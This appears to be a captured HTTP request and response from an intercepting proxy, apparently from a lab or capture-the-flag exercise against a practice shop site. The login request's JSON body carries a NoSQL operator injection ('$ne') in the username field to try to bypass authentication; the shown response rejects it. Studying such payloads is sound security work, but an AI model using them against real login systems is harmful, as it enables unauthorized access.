 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhC1A0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 05 Feb 2022 16:03:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 44
7 ETag: W/"2c-XQLsAXVruV3Fs7q39uZmyn8bg7U"
8 Connection: close
9
10 {
"success":false,
"msg":"Incorrect Password"
}